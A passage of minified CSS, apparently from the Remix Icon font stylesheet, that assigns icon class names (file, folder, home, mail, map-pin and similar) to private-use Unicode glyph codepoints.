"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"